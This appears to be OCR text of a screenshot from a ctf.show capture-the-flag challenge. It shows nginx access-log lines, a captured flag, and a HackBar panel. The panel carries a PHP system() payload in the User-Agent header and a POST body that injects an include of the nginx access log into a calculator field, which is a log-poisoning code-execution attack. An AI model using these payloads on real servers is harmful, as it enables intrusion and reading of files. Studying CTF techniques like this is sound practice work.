 2e9c01da1d333cb8840
云服务器管理控制台
ctf.show
在线计算器
ChatGPT
锐捷网络-EWEB系统
12.15 ciscn&"长城杯"铁
MD5在线加密 - 站长工具
75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show
已暂停
/api/v1/userActio...
2024热身赛管理面板
Tools - HackMD
个人空间
校园门户
(*´∇｀*) 欢迎回来!
云服务器管理控制台
所有书签
200 4808 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:20:36 +0000] "GET
/jquery.min.js HTTP/1.1" 200 93623 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:21:06 +0000] "POST
/calc.php HTTP/1.1" 200 5 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:21:27 +0000] "POST / HTTP/1.1"
200 4808 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:21:27 +0000] "GET
/jquery.min.js HTTP/1.1" 200 93623 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:21:30 +0000] "POST
/calc.php HTTP/1.1" 200 5 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:21:47 +0000] "POST / HTTP/1.1"
200 4808 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:21:55 +0000] "GET
/jquery.min.js HTTP/1.1" 200 93623 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.89 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:22:45 +0000] "POST / HTTP/1.1" 200 4808 "https://75ddedeb-f97d-
45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:22:45 +0000] "GET /jquery.min.js HTTP/1.1" 200 93623
"https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:22:45 +0000] "GET / HTTP/1.1" 200 4808
"https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:22:51 +0000] "GET /jquery.min.js HTTP/1.1" 200
93623 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:22:55 +0000] "POST /calc.php
HTTP/1.1" 200 5 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:22:55 +0000] "GET /favicon.ico
HTTP/1.1" 200 4808 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:23:19 +0000] "POST / HTTP/1.1"
200 10202 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:23:19 +0000] "GET
/jquery.min.js HTTP/1.1" 200 93623 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:23:22 +0000] "POST
/calc.php HTTP/1.1" 200 5 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:23:22 +0000] "GET /favicon.ico
HTTP/1.1" 200 4808 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:23:38 +0000] "POST / HTTP/1.1"
200 11255 "https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/ "ctfshow{a0880457-423c-4c10-82f8-88a4d3549bc6} "
172.12.129.208 - - [10/Dec/2024:13:23:38 +0000] "GET /jquery.min.js HTTP/1.1" 200 93623 "https://75ddedeb-f97d-45e3-a221-
837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:23:44 +0000] "POST /calc.php HTTP/1.1" 200 5 "https://75ddedeb-f97d-45e3-a221-
837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36" 172.12.129.208 - - [10/Dec/2024:13:23:44 +0000] "GET /favicon.ico HTTP/1.1" 200 4808 "https://75ddedeb-f97d-45e3-a221-
837c854842c3.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
元素 源代码/来源 控制台 HackBar 性能 网络 内存 应用 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
https://75ddedeb-f97d-45e3-a221-837c854842c3.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
num1=1;include "/var/log/nginx/access.log";1&symbol=-&num2=2
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="131", "Chron
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent <?php system('cat /*');?>
控制台 新变化 AI 助理 问题 网络状况
Highlights from the Chrome 131 update
Debug CSS with Gemini
Chat with Gemini right in the new AI assistance panel and get
help with styling your page.
Annotate performance findings